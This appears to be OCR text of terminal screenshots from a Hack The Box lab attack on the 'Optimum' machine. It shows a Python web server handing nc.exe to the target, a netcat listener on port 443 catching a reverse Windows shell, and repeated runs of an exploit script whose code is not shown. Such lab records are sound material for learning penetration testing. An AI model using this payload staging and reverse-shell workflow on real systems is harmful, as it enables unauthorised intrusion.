 htb/optimum
livestep@kali: ~/htb/optimum 88x9
(livestep㉿kali)-[~/htb/optimum]
$ sudo python3 -m http.server 80
[sudo] password for livestep:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.100.149 - - [20/Feb/2021 11:22:35] "GET /nc.exe HTTP/1.1" 200 -
10.129.100.149 - - [20/Feb/2021 11:22:35] "GET /nc.exe HTTP/1.1" 200 -
10.129.100.149 - - [20/Feb/2021 11:22:35] "GET /nc.exe HTTP/1.1" 200 -
10.129.100.149 - - [20/Feb/2021 11:22:35] "GET /nc.exe HTTP/1.1" 200 -
livestep@kali: ~/htb/optimum 88x9
(livestep㉿kali)-[~/htb/optimum]
$ sudo nc -nvlp 443
[sudo] password for livestep:
listening on [any] 443 ...
connect to [10.10.14.104] from (UNKNOWN) [10.129.100.149] 49170
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>
livestep@kali: ~/htb/optimum 88x20
(livestep㉿kali)-[~/htb/optimum]
$ ls
file.py nc.exe results
(livestep㉿kali)-[~/htb/optimum]
$ python2 file.py 10.129.100.149 80
(livestep㉿kali)-[~/htb/optimum]
$ python2 file.py 10.129.100.149 80
(livestep㉿kali)-[~/htb/optimum]
$